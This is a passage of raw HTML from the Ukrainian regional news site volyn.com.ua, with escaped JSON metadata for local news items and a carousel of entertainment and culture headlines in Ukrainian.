\u0441\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u0438\u0439 \u0434\u0440\u0430\u0439\u0432.&quot;,&quot;descr&quot;:&quot;&quot;,&quot;author&quot;:&quot;\u0424\u043e\u0442\u043e: \u0412\u043e\u043b\u0438\u043d\u0441\u044c\u043a\u0430 \u043e\u0431\u043b\u0430\u0441\u043d\u0430 \u0440\u0430\u0434\u0430.&quot;,&quot;source&quot;:null,&quot;latitude&quot;:null,&quot;longitude&quot;:null,&quot;label&quot;:&quot;&quot;,&quot;creator_id&quot;:72,&quot;created_at&quot;:&quot;2026-01-19 09:42:41&quot;,&quot;updated_at&quot;:&quot;2026-01-19 09:52:48&quot;}},&quot;img&quot;:&quot;https:\/\/volyn.com.ua\/content\/thumbs\/620x315\/f\/qy\/l52t4l-2x0-1278x851-frzseasddjkkn7waubq5riceczotrqyf.jpg&quot;,&quot;img2x&quot;:&quot;https:\/\/volyn.com.ua\/content\/thumbs\/1240x630\/f\/qy\/eugxoj-2x0-1278x851-frzseasddjkkn7waubq5riceczotrqyf.jpg&quot;,&quot;p&quot;:&quot;\u0417\u043c\u0430\u0433\u0430\u043d\u043d\u044f \u0437 \u043b\u043e\u0432\u043b\u0456 \u0440\u0438\u0431\u0438 \u043d\u0430 \u043c\u043e\u0440\u043c\u0438\u0448\u043a\u0443 \u0437\u0456\u0431\u0440\u0430\u043b\u0438 \u043d\u0430 \u0432\u043e\u0434\u043e\u0439\u043c\u0430\u0445 \u041a\u043e\u0432\u0435\u043b\u044c\u0449\u0438\u043d\u0438 20 \u043a\u043e\u043c\u0430\u043d\u0434 \u0437 \u0440\u0456\u0437\u043d\u0438\u0445 \u043a\u0443\u0442\u043e\u0447\u043a\u0456\u0432 \u0423\u043a\u0440\u0430\u0457\u043d\u0438&quot;,&quot;link&quot;:&quot;https:\/\/www.volyn.com.ua\/news\/301289-na-volyni-vidbuvsia-rybolovnyi-turnir-pamiati-romana-karpiuka-foto&quot;},{&quot;title&quot;:&quot;\u0423 \u043c\u0456\u0441\u0442\u0456 \u043d\u0430 \u0412\u043e\u043b\u0438\u043d\u0456 \u043f\u0456\u0434\u043d\u044f\u043b\u0438 \u041e\u043b\u0456\u043c\u043f\u0456\u0439\u0441\u044c\u043a\u0438\u0439 \u043f\u0440\u0430\u043f\u043e\u0440 (\u0424\u043e\u0442\u043e)&quot;,&quot;date&quot;:&quot;16 \u0441\u0456\u0447\u043d\u044f, 14:51&quot;,&quot;datetime&quot;:&quot;2026-01-16T14:51:00+02:00&quot;,&quot;thumb&quot;:{&quot;key&quot;:&quot;packages\\news:301166:thumb_storage_id&quot;,&quot;generic_file_id&quot;:495150,&quot;crop&quot;:&quot;0x359-960x640&quot;,&quot;file&quot;:{&quot;id&quot;:495150,&quot;original_name&quot;:&quot;photo_2026-01-16_12-37-59.jpg&quot;,&quot;generic_dir_id&quot;:336093,&quot;size&quot;:160754,&quot;mime&quot;:&quot;image\/jpeg&quot;,&quot;hash&quot;:&quot;ziwsvyqse3d4awmcc3zv3hbuxde5x67c&quot;,&quot;ext&quot;:&quot;jpg&quot;,&quot;title&quot;:&quot;\u0423 \u0412\u043e\u043b\u043e\u0434\u0438\u043c\u0438\u0440\u0456 \u0437\u0430\u043c\u0430\u0439\u043e\u0440\u0456\u0432 \u0441\u0438\u043c\u0432\u043e\u043b \u0437\u0438\u043c\u043e\u0432\u0438\u0445 \u041e\u043b\u0456\u043c\u043f\u0456\u0439\u0441\u044c\u043a\u0438\u0445 \u0406\u0433\u043e\u0440.&quot;,&quot;descr&quot;:&quot;&quot;,&quot;author&quot;:&quot;\u0424\u043e\u0442\u043e: facebook.com.&quot;,&quot;source&quot;:null,&quot;latitude&quot;:null,&quot;longitude&quot;:null,&quot;label&quot;:&quot;&quot;,&quot;creator_id&quot;:72,&quot;created_at&quot;:&quot;2026-01-16 13:29:24&quot;,&quot;updated_at&quot;:&quot;2026-01-16 13:36:06&quot;}},&quot;img&quot;:&quot;https:\/\/volyn.com.ua\/content\/thumbs\/620x315\/c\/67\/dhagi5-0x359-960x640-ziwsvyqse3d4awmcc3zv3hbuxde5x67c.jpg&quot;,&quot;img2x&quot;:&quot;https:\/\/volyn.com.ua\/content\/thumbs\/1240x630\/c\/67\/otqmxa-0x359-960x640-ziwsvyqse3d4awmcc3zv3hbuxde5x67c.jpg&quot;,&quot;p&quot;:&quot;\u041f\u0456\u0434 \u0447\u0430\u0441 \u0443\u0440\u043e\u0447\u0438\u0441\u0442\u043e\u0441\u0442\u0435\u0439 \u0447\u0435\u0442\u0432\u0435\u0440\u043e \u043c\u0435\u0448\u043a\u0430\u043d\u0446\u0456\u0432 \u0433\u0440\u043e\u043c\u0430\u0434\u0438 \u043e\u0442\u0440\u0438\u043c\u0430\u043b\u0438 \u0433\u0440\u0430\u043c\u043e\u0442\u0438 \u043e\u0431\u043b\u0430\u0441\u043d\u043e\u0457 \u0440\u0430\u0434\u0438 \u0437\u0430 \u0432\u0430\u0433\u043e\u043c\u0438\u0439 \u0432\u043d\u0435\u0441\u043e\u043a \u0443 \u0440\u043e\u0437\u0432\u0438\u0442\u043e\u043a \u0441\u043f\u043e\u0440\u0442\u0443 &quot;,&quot;link&quot;:&quot;https:\/\/www.volyn.com.ua\/news\/301166-u-misti-na-volyni-pidnialy-olimpiiskyi-prapor-foto&quot;},{&quot;title&quot;:&quot;\u0423 \u041b\u0443\u0446\u044c\u043a\u0443 \u0432\u043f\u0435\u0440\u0448\u0435 \u0432\u0456\u0434\u0431\u0443\u0432\u0441\u044f \u041c\u0435\u0434\u0456\u0430\u0434\u0435\u043d\u044c \u041f\u0440\u0435\u043c\u0456\u0457 \u0456\u043c\u0435\u043d\u0456 \u0413\u0435\u043e\u0440\u0433\u0456\u044f \u0490\u043e\u043d\u0491\u0430\u0434\u0437\u0435 (\u0424\u043e\u0442\u043e)&quot;,&quot;date&quot;:&quot;12 \u0441\u0456\u0447\u043d\u044f, 10:31&quot;,&quot;datetime&quot;:&quot;2026-01-12T10:31:00+02:00&quot;,&quot;thumb&quot;:{&quot;key&quot;:&quot;packages\\news:300953:thumb_storage_id&quot;,&quot;generic_file_id&quot;:494730,&quot;crop&quot;:&quot;0x-1-2976x1983&quot;,&quot;file&quot;:{&quot;id&quot;:494730,&quot;original_name&quot;:&quot;111111.jpg&quot;,&quot;generic_dir_id&quot;:335764,&quot;size&quot;:1008612,&quot;mime&quot;:&quot;image\/jpeg&quot;,&quot;hash&quot;:&quot;ni2chv7imvgnny4u4nv5jifgykywasb2&quot;,&quot;ext&quot;:&quot;jpg&quot;,&quot;title&quot;:&quot;\u0416\u0443\u0440\u043d\u0430\u043b\u0456\u0441\u0442\u0438 \u0434\u0456\u043b\u0438\u043b\u0438\u0441\u044f \u0434\u043e\u0441\u0432\u0456\u0434\u043e\u043c, \u0433\u043e\u0432\u043e\u0440\u0438\u043b\u0438 \u043f\u0440\u043e \u0434\u043e\u0432\u0456\u0440\u0443 \u0430\u0443\u0434\u0438\u0442\u043e\u0440\u0456\u0457 \u0442\u0430 \u0441\u0438\u043b\u0443 \u043f\u0440\u0430\u0432\u0434\u0438 \u043d\u0430\u0432\u0456\u0442\u044c \u0443 \u0441\u043a\u043b\u0430\u0434\u043d\u0456 \u0447\u0430\u0441\u0438.&quot;,&quot;descr&quot;:&quot;&quot;,&quot;author&quot;:&quot;\u0424\u043e\u0442\u043e: \u0412\u0421\u041d.&quot;,&quot;source&quot;:null,&quot;latitude&quot;:null,&quot;longitude&quot;:null,&quot;label&quot;:&quot;&quot;,&quot;creator_id&quot;:72,&quot;created_at&quot;:&quot;2026-01-12 10:03:32&quot;,&quot;updated_at&quot;:&quot;2026-01-12 10:06:46&quot;}},&quot;img&quot;:&quot;https:\/\/volyn.com.ua\/content\/thumbs\/620x315\/2\/sb\/oxdhmm-0x-1-2976x1983-ni2chv7imvgnny4u4nv5jifgykywasb2.jpg&quot;,&quot;img2x&quot;:&quot;https:\/\/volyn.com.ua\/content\/thumbs\/1240x630\/2\/sb\/2bzdgr-0x-1-2976x1983-ni2chv7imvgnny4u4nv5jifgykywasb2.jpg&quot;,&quot;p&quot;:&quot;\u041f\u043e\u0434\u0456\u044f \u043e\u0431\u2019\u0454\u0434\u043d\u0430\u043b\u0430 \u0432\u0456\u0434\u043e\u043c\u0438\u0445 \u043c\u0435\u0434\u0456\u0439\u043d\u0438\u043a\u0456\u0432, \u0441\u0435\u0440\u0435\u0434 \u044f\u043a\u0438\u0445 \u041c\u0438\u0440\u043e\u0441\u043b\u0430\u0432\u0430 \u0490\u043e\u043d\u0491\u0430\u0434\u0437\u0435 \u0442\u0430 \u041c\u0438\u0440\u043e\u0441\u043b\u0430\u0432\u0430 \u0411\u0430\u0440\u0447\u0443\u043a, \u0434\u043b\u044f \u0444\u0430\u0445\u043e\u0432\u043e\u0457 \u0434\u0438\u0441\u043a\u0443\u0441\u0456\u0457 \u043f\u0440\u043e \u043c\u0430\u0439\u0431\u0443\u0442\u043d\u0454 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0438\u0445 \u043c\u0435\u0434\u0456\u0430&quot;,&quot;link&quot;:&quot;https:\/\/www.volyn.com.ua\/news\/300953-u-lutsku-vpershe-vidbuvsia-mediaden-premii-imeni-heorhiia-gongadze-foto&quot;},{&quot;title&quot;:&quot;\u00ab\u0427\u0435\u0441\u0442\u044c \u0432\u043e\u0457\u043d\u0430 \u2013 \u043c\u0456\u0439 \u0437\u0430\u043a\u043e\u043d\u00bb: \u0431\u0456\u0439\u0446\u0456 \u0432\u043e\u043b\u0438\u043d\u0441\u044c\u043a\u043e\u0457 \u0431\u0440\u0438\u0433\u0430\u0434\u0438 \u0441\u043a\u043b\u0430\u043b\u0438 \u043a\u043b\u044f\u0442\u0432\u0443 \u0442\u0430 \u043e\u0442\u0440\u0438\u043c\u0430\u043b\u0438 \u0448\u0435\u0432\u0440\u043e\u043d\u0438 (\u0424\u043e\u0442\u043e)&quot;,&quot;date&quot;:&quot;8 \u0441\u0456\u0447\u043d\u044f, 17:31&quot;,&quot;datetime&quot;:&quot;2026-01-08T17:31:00+02:00&quot;,&quot;thumb&quot;:{&quot;key&quot;:&quot;packages\\news:300773:thumb_storage_id&quot;,&quot;generic_file_id&quot;:494371,&quot;crop&quot;:&quot;255x0-1620x1080&quot;,&quot;file&quot;:{&quot;id&quot;:494371,&quot;original_name&quot;:&quot;611597379_1310924811066518_256337039197689340_n.jpg&quot;,&quot;generic_dir_id&quot;:335517,&quot;size&quot;:303781,&quot;mime&quot;:&quot;image\/jpeg&quot;,&quot;hash&quot;:&quot;dwtbgdefa5ia7nzn4ucawtg2yd4rbygh&quot;,&quot;ext&quot;:&quot;jpg&quot;,&quot;title&quot;:&quot;\u0427\u0435\u0441\u0442\u044c \u041a\u043d\u044f\u0437\u0456\u0432\u0441\u044c\u043a\u043e\u0433\u043e \u0432\u043e\u0457\u043d\u0430 \u2013 \u043c\u0456\u0439 \u0437\u0430\u043a\u043e\u043d. \u041c\u043e\u044f \u043f\u0440\u0438\u0441\u044f\u0433\u0430 \u2013 \u043c\u043e\u044f \u0434\u043e\u043b\u044f. \u0417\u0430 \u0432\u0456\u043b\u044c\u043d\u0443 \u0423\u043a\u0440\u0430\u0457\u043d\u0443!&quot;,&quot;descr&quot;:&quot;&quot;,&quot;author&quot;:&quot;\u0424\u043e\u0442\u043e: \u0424\u0435\u0439\u0441\u0431\u0443\u043a.              &quot;,&quot;source&quot;:null,&quot;latitude&quot;:null,&quot;longitude&quot;:null,&quot;label&quot;:&quot;&quot;,&quot;creator_id&quot;:72,&quot;created_at&quot;:&quot;2026-01-08 13:30:20&quot;,&quot;updated_at&quot;:&quot;2026-01-08 13:41:48&quot;}},&quot;img&quot;:&quot;https:\/\/volyn.com.ua\/content\/thumbs\/620x315\/h\/yg\/ai5vmf-255x0-1620x1080-dwtbgdefa5ia7nzn4ucawtg2yd4rbygh.jpg&quot;,&quot;img2x&quot;:&quot;https:\/\/volyn.com.ua\/content\/thumbs\/1240x630\/h\/yg\/vdnj76-255x0-1620x1080-dwtbgdefa5ia7nzn4ucawtg2yd4rbygh.jpg&quot;,&quot;p&quot;:&quot;\u0411\u0456\u0439\u0446\u0456 \u0441\u043a\u043b\u0430\u043b\u0438 \u043a\u043b\u044f\u0442\u0432\u0443 \u043f\u0435\u0440\u0435\u0434 \u0432\u043e\u0433\u043d\u0435\u043c \u0442\u0430 \u043e\u0442\u0440\u0438\u043c\u0430\u043b\u0438 \u0448\u0435\u0432\u0440\u043e\u043d\u0438 \u0431\u0440\u0438\u0433\u0430\u0434\u0438&quot;,&quot;link&quot;:&quot;https:\/\/www.volyn.com.ua\/news\/300773-pobratymy-volynskoi-bryhady-sklaly-kliatvu-kniazivskoho-voina-foto&quot;},{&quot;title&quot;:&quot;\u041b\u0443\u0446\u044c\u043a\u0430 \u0433\u0440\u043e\u043c\u0430\u0434\u0430 \u0437\u0430\u043a\u0443\u043f\u0438\u043b\u0430 \u0441\u0443\u0447\u0430\u0441\u043d\u0435 \u0432\u0435\u0440\u0445\u043e\u043b\u0430\u0437\u043d\u0435 \u043e\u0431\u043b\u0430\u0434\u043d\u0430\u043d\u043d\u044f \u0440\u044f\u0442\u0443\u0432\u0430\u043b\u044c\u043d\u0438\u043a\u0430\u043c&quot;,&quot;date&quot;:&quot;5 \u0441\u0456\u0447\u043d\u044f, 17:30&quot;,&quot;datetime&quot;:&quot;2026-01-05T17:30:00+02:00&quot;,&quot;thumb&quot;:{&quot;key&quot;:&quot;packages\\news:300639:thumb_storage_id&quot;,&quot;generic_file_id&quot;:494078,&quot;crop&quot;:&quot;&quot;,&quot;file&quot;:{&quot;id&quot;:494078,&quot;original_name&quot;:&quot;gfsz4h-0x0-4945x2733-rtwg6mvfx2r27xmsicsa56u2gchkwulu.jpg&quot;,&quot;generic_dir_id&quot;:335294,&quot;size&quot;:115237,&quot;mime&quot;:&quot;image\/jpeg&quot;,&quot;hash&quot;:&quot;5nco3ndw4g7hvmisqqsev32ptkbpovtm&quot;,&quot;ext&quot;:&quot;jpg&quot;,&quot;title&quot;:&quot;\u041b\u0443\u0446\u044c\u043a\u0430 \u043c\u0456\u0441\u044c\u043a\u0430 \u0440\u0430\u0434\u0430 \u0437\u0430\u043a\u0443\u043f\u0438\u043b\u0430 \u0441\u0443\u0447\u0430\u0441\u043d\u0435 \u0432\u0435\u0440\u0445\u043e\u043b\u0430\u0437\u043d\u0435 \u043e\u0431\u043b\u0430\u0434\u043d\u0430\u043d\u043d\u044f \u043d\u0430 \u0441\u0443\u043c\u0443 1,2 \u043c\u043b\u043d \u0433\u0440\u043d.&quot;,&quot;descr&quot;:&quot;&quot;,&quot;author&quot;:&quot;\u0424\u043e\u0442\u043e: \u041b\u0443\u0446\u044c\u043a\u0430 \u043c\u0456\u0441\u044c\u043a\u0430 \u0440\u0430\u0434\u0430.        &quot;,&quot;source&quot;:null,&quot;latitude&quot;:null,&quot;longitude&quot;:null,&quot;label&quot;:&quot;&quot;,&quot;creator_id&quot;:72,&quot;created_at&quot;:&quot;2026-01-05 15:16:49&quot;,&quot;updated_at&quot;:&quot;2026-01-05 15:22:19&quot;}},&quot;img&quot;:&quot;https:\/\/volyn.com.ua\/content\/thumbs\/620x315\/m\/vt\/gjdi65-5nco3ndw4g7hvmisqqsev32ptkbpovtm.jpg&quot;,&quot;img2x&quot;:&quot;https:\/\/volyn.com.ua\/content\/thumbs\/1240x630\/m\/vt\/qdwwxf-5nco3ndw4g7hvmisqqsev32ptkbpovtm.jpg&quot;,&quot;p&quot;:&quot;\u041d\u043e\u0432\u0435 \u0441\u043f\u043e\u0440\u044f\u0434\u0436\u0435\u043d\u043d\u044f \u0434\u043e\u0437\u0432\u043e\u043b\u0438\u0442\u044c \u0448\u0432\u0438\u0434\u0448\u0435 \u0440\u044f\u0442\u0443\u0432\u0430\u0442\u0438 \u043b\u044e\u0434\u0435\u0439 \u0456\u0437 \u0432\u0438\u0441\u043e\u0442\u043d\u0438\u0445 \u0431\u0443\u0434\u0456\u0432\u0435\u043b\u044c, \u0435\u0432\u0430\u043a\u0443\u0439\u043e\u0432\u0443\u0432\u0430\u0442\u0438 \u043f\u043e\u0442\u0435\u0440\u043f\u0456\u043b\u0438\u0445 \u0437-\u043f\u0456\u0434 \u0437\u0430\u0432\u0430\u043b\u0456\u0432 \u0442\u0430 \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u043e \u043f\u0440\u0430\u0446\u044e\u0432\u0430\u0442\u0438 \u0443 \u0432\u0430\u0436\u043a\u043e\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0438\u0445 \u043c\u0456\u0441\u0446\u044f\u0445&quot;,&quot;link&quot;:&quot;https:\/\/www.volyn.com.ua\/news\/300639-lutska-hromada-zakupyla-suchasne-verkholazne-obladnannia-riatuvalnykam&quot;}]}]"></div>
            </section>

            <aside class="o-layout__sidebar c-newspaper-home">
                <!-- /21626467202/general-300x600 -->
<div class="gpt-main">
    <span class="gpt-block">Реклама Google</span>
    <div id='div-gpt-ad-1504168831988-0' class="text-center">
        <script>
            googletag.cmd.push(function() { googletag.display('div-gpt-ad-1504168831988-0'); });
        </script>
    </div>
</div>
            </aside>
        </div>

        <div class="o-layout o-layout--lg">

                            <div class="o-layout__column">
                    <section class="c-interesting">
                        <h2 class="c-title-block">
                            Цікавий світ
                        </h2>

                        <div class="c-interesting__list">
                                                            <section class="c-interesting__group">
                                    <div class="c-interesting__carousel js-single">

                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/300831-seks-symvol-ta-lehenda-kino-vidmovylas-vid-svoho-syna" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/s/fs/lvxovd-31x-1-1297x865-345bmqummpztvqcsekefxa4fv7ibcfss.JPG"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/s/fs/e7qfjz-31x-1-1297x865-345bmqummpztvqcsekefxa4fv7ibcfss.JPG 2x"
                                                             alt="Секс-символ та легенда кіно Бріжіт Бардо відмовилась від свого сина">
                                                    </div>
                                                    <h4 class="title">
                                                        Секс-символ та легенда кіно Бріжіт Бардо відмовилась від свого сина
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/300266-u-vitsi-91-rik-zupynylosia-sertse-lehendarnoi-brizhyt-bardo" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/e/v7/h3neja-0x0-809x539-vgcgzggwx6nvpnimh7fzlr3vi6tnmv7e.JPG"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/e/v7/vctsuz-0x0-809x539-vgcgzggwx6nvpnimh7fzlr3vi6tnmv7e.JPG 2x"
                                                             alt="У віці 91 рік зупинилося серце легендарної Бріжит Бардо">
                                                    </div>
                                                    <h4 class="title">
                                                        У віці 91 рік зупинилося серце легендарної Бріжит Бардо
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/297859-andzhelina-dzholi-pro-poizdku-v-ukrainu-bulo-vazhko-ale-nadykhaiuche" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/u/ns/v6an5j-19x-1-895x597-wmwl5j7ln6dwtxem7enhyx453ty6vnsu.JPG"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/u/ns/sqzgun-19x-1-895x597-wmwl5j7ln6dwtxem7enhyx453ty6vnsu.JPG 2x"
                                                             alt="Анджеліна Джолі про поїздку в Україну: «Було важко, але надихаюче»">
                                                    </div>
                                                    <h4 class="title">
                                                        Анджеліна Джолі про поїздку в Україну: «Було важко, але надихаюче»
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/297475-vhadaite-iake-im-ia-dala-svoiemu-synu-lesia-nikitiuk" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/3/pn/meimpz-167x0-1012x675-nxzgi5largkcl5go5o3et6y5y6zykpn3.jpg"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/3/pn/lnyahx-167x0-1012x675-nxzgi5largkcl5go5o3et6y5y6zykpn3.jpg 2x"
                                                             alt="Вгадайте, яке ім’я дала своєму сину Леся Нікітюк?">
                                                    </div>
                                                    <h4 class="title">
                                                        Вгадайте, яке ім’я дала своєму сину Леся Нікітюк?
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/297396-18-richnyi-syn-vidomoi-televeduchoi-i-eksnardepa-pishov-na-front" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/f/li/cdszhx-0x68-899x599-nmfyc37rxtmrj52bb4bfu35hvgzdrlif.PNG"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/f/li/ntppc7-0x68-899x599-nmfyc37rxtmrj52bb4bfu35hvgzdrlif.PNG 2x"
                                                             alt="18-річний син відомої телеведучої і екснардепа пішов на фронт">
                                                    </div>
                                                    <h4 class="title">
                                                        18-річний син відомої телеведучої і екснардепа пішов на фронт
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/296343-na-volyni-politseiski-rekomenduiut-perehlianuty-osoblyvyi-film" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/e/l2/6slojh-146x0-1536x1024-srrvyqumfflxpeshxkz5nd3bywzvwl2e.jpg"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/e/l2/khgfrh-146x0-1536x1024-srrvyqumfflxpeshxkz5nd3bywzvwl2e.jpg 2x"
                                                             alt="На Волині поліцейські рекомендують переглянути особливий фільм">
                                                    </div>
                                                    <h4 class="title">
                                                        На Волині поліцейські рекомендують переглянути особливий фільм
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/296052-baba-paraska-i-baba-palazhka-z-velykoi-hrushi-abo-khroniky-kokhannia-z-pertsem-po-volynskomu-seriia-1" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/p/jb/hlezz5-vfk4uqmizxwuwo7742rai7awhzw2cjbp.JPG"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/p/jb/a3axhj-vfk4uqmizxwuwo7742rai7awhzw2cjbp.JPG 2x"
                                                             alt="Баба Параска і баба Палажка з… Великої Груші або Хроніки кохання з перцем по-волинському (Серія № 1)">
                                                    </div>
                                                    <h4 class="title">
                                                        Баба Параска і баба Палажка з… Великої Груші або Хроніки кохання з перцем по-волинському (Серія № 1)
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/295680-a-shcho-iakshcho-tsia-viina-do-kintsia-nashoho-zhyttia" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/x/ky/tn5wr2-hhyg2yglv2jq2rgyhsspsxt62hrvbkyx.JPG"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/x/ky/qafptv-hhyg2yglv2jq2rgyhsspsxt62hrvbkyx.JPG 2x"
                                                             alt="«А що, якщо ця війна –  до кінця нашого життя?..»">
                                                    </div>
                                                    <h4 class="title">
                                                        «А що, якщо ця війна –  до кінця нашого життя?..»
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/295333-chomu-masha-i-vedmid-pratsiuiut-na-putina" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/q/65/kty7tf-79x0-937x625-dqvfhzq6dkds7jhfcvxqkytzp6gyg65q.PNG"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/q/65/vajw73-79x0-937x625-dqvfhzq6dkds7jhfcvxqkytzp6gyg65q.PNG 2x"
                                                             alt="Чому «Маша і ведмідь» працюють на путіна?">
                                                    </div>
                                                    <h4 class="title">
                                                        Чому «Маша і ведмідь» працюють на путіна?
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/295073-ukrainskyi-film-peremih-na-festyvali-u-toronto" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/4/g4/2vxczh-2x-1-970x647-ya2wdcdlzoqxtcrfpt4p6ggy2pkprg44.PNG"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/4/g4/po3gdh-2x-1-970x647-ya2wdcdlzoqxtcrfpt4p6ggy2pkprg44.PNG 2x"
                                                             alt="Український фільм переміг на фестивалі у Торонто">
                                                    </div>
                                                    <h4 class="title">
                                                        Український фільм переміг на фестивалі у Торонто
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/295054-vidomyi-rezhyser-oleh-sentsov-otrymav-u-zsu-novu-posadu" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/t/x4/facjox-184x0-1012x675-j6l6mqpkfj5amdjvpmsgr6s5wl7ecx4t.jpg"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/t/x4/iw3zh5-184x0-1012x675-j6l6mqpkfj5amdjvpmsgr6s5wl7ecx4t.jpg 2x"
                                                             alt="Відомий режисер Олег Сенцов отримав у ЗСУ нову посаду">
                                                    </div>
                                                    <h4 class="title">
                                                        Відомий режисер Олег Сенцов отримав у ЗСУ нову посаду
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/294089-v-oblasnomu-tsentri-volyni-pokazaly-osoblyvyi-film" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/g/ek/spnbf5-0x-1-1800x1200-qzdxhzuocr6tfrl33acjiuampe2juekg.jpg"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/g/ek/ztnqe4-0x-1-1800x1200-qzdxhzuocr6tfrl33acjiuampe2juekg.jpg 2x"
                                                             alt="В обласному центрі Волині показали особливий фільм">
                                                    </div>
                                                    <h4 class="title">
                                                        В обласному центрі Волині показали особливий фільм
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/293474-de-bula-z-kym-ty-meni-zradzhuiesh" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/5/ty/caw5xi-0x15-766x511-qa7mddb3bupc5gdumawwjh56ikcgdty5.png"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/5/ty/maqh6i-0x15-766x511-qa7mddb3bupc5gdumawwjh56ikcgdty5.png 2x"
                                                             alt="«Де була? З ким? Ти мені зраджуєш?»">
                                                    </div>
                                                    <h4 class="title">
                                                        «Де була? З ким? Ти мені зраджуєш?»
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/293468-arnold-shvartsenehher-ponad-10-rokiv-prykhovuie-svoiu-zhinku" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/e/rp/mzv7yi-yu2cgzrw7itcundlnoloz6tgasum4rpe.jpg"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/e/rp/v2xm2a-yu2cgzrw7itcundlnoloz6tgasum4rpe.jpg 2x"
                                                             alt="Арнольд Шварценеггер понад 10 років приховує свою жінку">
                                                    </div>
                                                    <h4 class="title">
                                                        Арнольд Шварценеггер понад 10 років приховує свою жінку
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/292449-zvilnenyi-z-polonu-ia-dumav-shcho-v-ukraini-vzhe-vsi-vsi-rozmovliaiut-tilky-ukrainskoiu" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/3/el/5kgogt-0x8-777x518-2e5fefw2rpupgdhl3yjxmgmiofc2sel3.PNG"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/3/el/agft5o-0x8-777x518-2e5fefw2rpupgdhl3yjxmgmiofc2sel3.PNG 2x"
                                                             alt="Звільнений з полону: «Я думав, що в Україні вже всі-всі розмовляють тільки українською…»">
                                                    </div>
                                                    <h4 class="title">
                                                        Звільнений з полону: «Я думав, що в Україні вже всі-всі розмовляють тільки українською…»
                                                    </h4>
                                                </a>
                                            </article>
                                        
                                    </div>
                                    <h3 class="c-interesting__group-title">
                                        <span aria-hidden="true">
                                                                                            <svg x="0" y="0" width="24" height="24" viewBox="0 0 491.858 491.858">
    <path d="M357.714,423.331c0,9.328-10.676,16.891-23.847,16.891H23.847C10.676,440.222,0,432.659,0,423.331V203.735
    c0-9.33,10.676-16.892,23.847-16.892h310.02c13.171,0,23.847,7.564,23.847,16.892V423.331L357.714,423.331z"/>
    <circle cx="89.428" cy="118.706" r="59.619"/>
